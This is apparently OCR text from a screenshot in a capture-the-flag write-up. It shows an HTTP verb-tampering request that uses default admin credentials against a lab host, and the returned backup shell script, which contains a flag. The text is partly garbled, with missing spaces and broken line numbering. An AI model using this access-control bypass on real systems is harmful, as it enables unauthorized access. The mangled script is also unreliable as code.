 1 POST /scripts/backup_every_17minutes.sh HTTP/1.1
2 Host: 10.13.37.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
2 Date: Sat, 19 Sep 2020 08:56:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Sat, 07 Dec 2019 01:02:50 GMT
5 ETag: "196-59912b8b37f2f"
6 Accept-Ranges: bytes
7 Content-Length: 406
8 Connection: close
9 Content-Type: text/x-sh
10
11 #!/bin/bash
12 #
13 #Thisscriptperformsbackupsofproductionanddevelopmentwebsites.
14 #Backupsaredoneevery17minutes.
15 #
16 #AKERVA{
IKNoW###VeRbTamper!nG_==
}
17 #
18
19 SAVE_DIR=/var/www/html/backups
20
21 whiletrue
22 do
23 ARCHIVE_NAME=backup_$(date+%Y%m%d%H%M%S)
24 echo"Erasing old backups..."
25 rm-rf$SAVE_DIR/*
26
27 echo "Backuping..."
28 zip -r $SAVE_DIR/$ARCHIVE_NAME /var/www/html/*
29
30 echo "Done..."
31 sleep 1020
32 done
33